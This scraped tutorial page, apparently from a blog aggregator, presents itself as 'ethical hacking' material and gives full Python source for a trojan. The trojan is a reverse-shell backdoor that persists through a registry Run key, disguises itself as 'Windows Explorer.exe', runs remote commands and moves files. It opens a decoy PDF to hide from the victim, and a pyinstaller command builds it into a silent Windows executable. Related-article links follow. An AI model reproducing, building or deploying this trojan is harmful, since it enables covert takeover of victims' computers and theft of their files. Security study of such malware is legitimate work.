Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD
- A generic executable that downloads & executes files.
- Disadvantages:
- User needs internet connection.
- Files have to be uploaded and accessible via a direct URL.
PACKAGING - CREATING TROJANS
- Package front file with evil file.
- Extract front file at run time.
- Run front file from evil code.
Prepare a PDF file - sample.pdf on the Download folder.
Polish the Python Code:
#!/usr/bin/env python
import json
import socket
import subprocess
import os
import base64
import sys
import shutil class Backdoor:
def __init__(self, ip, port):
self.become_persistent()
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def become_persistent(self):
evil_file_location = os.environ["appdata"] + "\\Windows Explorer.exe"
if not os.path.exists(evil_file_location):
shutil.copyfile(sys.executable, evil_file_location)
subprocess.call('reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v test /t REG_SZ /d "' + evil_file_location + '"', shell=True) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
DEVNULL = open(os.devnull, "wb")
return subprocess.check_output(command, shell=True, stderr=DEVNULL, stdin=DEVNULL) def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Upload successful." def run(self):
while True:
command = self.reliable_receive() try:
if command[0] == "exit":
self.connection.close()
sys.exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
elif command[0] == "upload":
command_result = self.write_file(command[1], command[2])
elif command[0] == "download":
command_result = self.read_file(command[1]).decode()
else:
command_result = self.execute_system_command(command).decode()
except Exception:
command_result = "[-] Error during command execution." self.reliable_send(command_result) file_name = sys._MEIPASS + "\sample.pdf"
subprocess.Popen(file_name, shell=True) try:
my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
except Exception:
sys.exit()
Convert the Python Program to Windows executable. - Add the "--add-data" argument this time.
wine /root/.wine/drive_c/Program\ Files\ \(x86\)/Python37-/Scripts/pyinstaller.exe --add-data "/root/Downloads/sample.pdf;." --onefile --noconsole reverse_backdoor.py


Run the lister on Kali Linux, and run the reverse_backdoor.exe file on the victim PC. The user can only see a normal pdf file, but the communication has been established background.
Python Ethical Hacking - TROJANS Analysis(2)的更多相关文章
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(5)
Spoofing File Extention - A trick. Use the Kali Linux Program - Characters 1. Open the program. 2. F ...
- Python Ethical Hacking - TROJANS Analysis(3)
BYPASSING ANTI-VIRUS PROGRAMS AV programs detect viruses based on: 1. Code - compare files to huge d ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
随机推荐
- 2020年最佳Java调试工具(翻译)
调试是应用程序开发周期不可或缺的一部分.用Java或任何其他语言编写程序时,每个开发人员应解决的首要问题之一是可靠的调试工具的可用性. 所使用的工具类型可能影响或破坏应用程序的调试过程,因此至关重要的 ...
- 004.OpenShift命令及故障排查
一 CLI访问OpenShift资源 1.1 资源操作 OCP将OpenShift集群中的为由主节点管理的对象统称为资源,如:node.service.pod.project.deployment.u ...
- HTML5如何垂直居中一个浮动元素
html如何垂直居中一个浮动元素//方法一:已知元素的高宽#div1{background-color:#6699FF;width:200px;height:200px;position:absolu ...
- MyBatis学习笔记(2)--缓存
一.什么是缓存 --存在于内存中的临时数据. 为什么使用缓存?--减少和数据库的交互次数,提高执行效率. 适用于缓存的数据: 1.经常查询并且不经常改变的数据. 2.数据的正确与否对最终结果影响较小的 ...
- ant+jmeter+jenkins接口自动化测试一
[Jmeter篇]jmeter+Ant+Jenkins接口自动化测试集成(一) 橙子探索测试发表于橙子探索测试订阅 90 一.简介 1.什么是ant? ant是构建工具,把代码从某个地方拿来,编译,再 ...
- Java 将PDF/XPS转为Word/html /SVG/PS/PCL/PNG、PDF和XPS互转(基于Spire.Cloud.SDK for Java)
Spire.Cloud.SDK for Java提供了接口PdfConvertApi通过convert()方法将PDF文档以及XPS文档转为指定文档格式,如转PDF为Word(支持Docx.Doc). ...
- EDM邮件制作
EDM营销(Email Direct Marketing)也叫:Email营销.电子邮件营销.是指企业向目标客户发送EDM邮件,建立同目标顾客的沟通渠道,向其直接传达相关信息,用来促进销售的一种营销手 ...
- 在eclipse中使用maven构建spring cloud微服务
使用eclipse中使用maven构建spring cloud微服务,springcloud通过maven构建项目.springcloud项目搭建. 工具/原料 eclipse maven spr ...
- Oracle数据库的闪回操作(查询指定时间的数据、恢复数据)
通过DELETE删除数据后相当于放入回收站,一般情况下可以找回:通过UPDATE更新数据后数据库也会保留数据快照.闪回就是恢复指定时间的数据快照以达到恢复数据的目的.根据步骤一查询出数据快照,恢复数据 ...
- 基于 fetch 的请求封装
原生 fetch 请求失败后(如无网络)状态会变成 reject 走 .catch .绝大多数情况下业务场景只需要给个 toast 等简单处理.每个请求都 .catch 会显得格外繁琐,并且如果不 . ...
